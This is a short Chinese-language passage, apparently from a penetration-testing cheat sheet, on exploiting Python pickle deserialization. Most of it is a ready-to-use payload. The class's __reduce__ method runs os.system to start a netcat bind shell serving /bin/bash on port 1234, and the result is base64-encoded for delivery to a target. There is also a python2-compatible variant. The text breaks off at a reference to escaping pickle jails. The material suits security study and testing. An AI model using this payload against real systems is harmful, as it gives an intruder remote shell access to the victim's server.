 Python
# Pickle
当对象被反序列化时，函数 __reduce__ 将被执行。
当被利用时，服务器可能会返回一个错误。
import pickle, os, base64
class P(object):
def __reduce__(self):
return (os.system,("netcat -c '/bin/bash -i' -l -p 1234 ",))
print(base64.b64encode(pickle.dumps(P())))
在检查绕过技术之前，如果您正在运行 python3，请尝试使用
print(base64.b64encode(pickle.dumps(P(),2))) 生成与 python2 兼容的对象。
有关逃离 pickle jails 的更多信息，请查看：